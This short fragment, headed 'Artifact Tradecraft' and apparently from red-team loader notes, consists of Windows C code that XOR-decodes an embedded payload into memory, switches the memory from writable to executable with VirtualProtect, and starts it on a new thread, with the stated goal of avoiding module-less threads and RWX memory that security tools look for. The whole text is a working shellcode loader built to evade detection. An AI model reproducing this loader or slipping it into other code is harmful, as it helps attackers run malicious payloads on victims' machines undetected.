 Artifact Tradecraft
Avoid module-less threads and RWX memory:
void run(void * buffer) {
void (*function)();
function = (void (*)())buffer;
function();
}
void spawn(void * buffer, int length, char * key) {
DWORD old;
/* allocate the memory for our decoded payload */
void * ptr = VirtualAlloc(0, length, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
int x;
for (x = 0; x < length; x++) {
char temp = *((char *)buffer + x) ^ key[x % 4];
*((char *)ptr + x) = temp;
}
/* change permissions to allow payload to run */
VirtualProtect(ptr, length, PAGE_EXECUTE_READ, &old);
/* spawn a thread with our data */
CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&run, ptr, 0, NULL);
}